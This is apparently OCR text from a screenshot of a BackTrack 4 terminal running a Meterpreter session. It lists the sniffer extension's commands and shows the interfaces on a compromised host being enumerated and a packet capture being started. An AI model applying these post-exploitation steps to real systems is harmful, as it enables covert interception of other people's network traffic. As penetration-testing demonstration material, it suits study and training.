 root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
1 - 'Intel(R) PRO/100 VE Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false
)
2 - 'NETGEAR 108 Mbps Wireless PCI Adapter WG311T' ( type:4294967295 mtu:0 usable:false dhcp:fal
se wifi:false )
3 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
back | track 4
meterpreter > sniffer_start
[-] Usage: sniffer_start [interface-id] [packet-buffer (1-200000)]
meterpreter > sniffer_start 1 200000
[*] Capture started on interface 1 (200000 packet buffer)
meterpreter > sniffer_stats
[-] Usage: sniffer_stats [interface-id]
meterpreter >
Shell Shell No. 2
root@bt: /pentest/explo 1 2 21:44